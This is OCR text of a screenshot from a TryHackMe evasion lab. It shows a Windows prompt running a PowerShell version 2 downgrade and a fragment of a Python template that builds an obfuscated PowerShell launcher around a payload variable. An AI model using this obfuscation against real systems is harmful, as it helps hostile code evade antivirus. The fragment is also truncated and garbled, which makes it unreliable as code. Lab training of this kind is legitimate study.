 Activities
Firefox Web Browser
Sep 16 07:05
TryHackMe | Learning Pa
TryHackMe | Runtime De
THM Browser-Based
https://vnc.tryhackme.tech/index.html?host=proxy-2.tryhackme.tech&password=899cb65ac2fc065d&proxyIP=10.10.250.16&resize=remote
J
Applications
Places
System
Fri 16 Sep, 06:05
AttackBox IP:10.10.250.16
root's Home
Terminal
Tools
Additional Tools
NetworkConfigs
10.10.18.8
10.10.18.8
Recycle Bin
bypass
flag
Command Prompt - powershell -Version 2
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\THM-Attacker>powershell -Version 2
Windows PowerShell
Copyright (C) 2009 Microsoft Corporation. All rights reserved.
PS C:\Users\THM-Attacker>  full_attack = '''powershell /w 1 /C "sv {0} -;sv {1} ec;sv {2} ((gv {3}).value.toString()+(gv
 {4}).value.toString());powershell (gv {5}).value.toString() (\\''''.format(ran1, ran2, ran3, ran1, ran2, ran3) + haha_a
v + ")" + '"'
g() (\\''''.for
5:05 AM
9/16/2022